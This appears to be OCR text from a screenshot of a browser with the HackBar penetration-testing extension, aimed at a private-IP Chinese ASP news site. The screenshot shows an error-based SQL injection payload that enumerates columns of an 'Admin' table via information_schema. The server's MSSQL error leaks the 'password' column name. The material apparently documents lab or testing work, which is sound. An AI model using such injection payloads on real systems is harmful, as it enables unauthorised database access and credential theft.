 172.16.1.12
90%
搜索
Most Visited
study
tools
freebuf文章收录
github
problem
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
(select top 1 COLUMN_NAME
from
aa.information_schema.colu
mns where
TABLE_NAME='Admin' and
COLUMN_NAME not
in('ID','admin'))>0--+&oty
Auto-Pwn
Enable Post Data
Enable Referer
新闻系统
闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心
星期一 您现在所在的位置：首页 >> 站内搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
/search.asp，行 77